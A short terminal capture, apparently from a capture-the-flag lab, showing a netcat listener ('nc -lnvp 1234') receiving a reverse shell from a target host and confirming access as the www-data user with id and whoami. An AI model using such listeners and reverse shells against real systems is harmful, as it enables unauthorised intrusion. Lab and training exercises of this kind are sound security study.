 ~/c/h/m/resource nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.27 59064
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64 GNU/Linux
13:27:58 up 1:23, 0 user, load average: 1.60, 2.15, 4.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$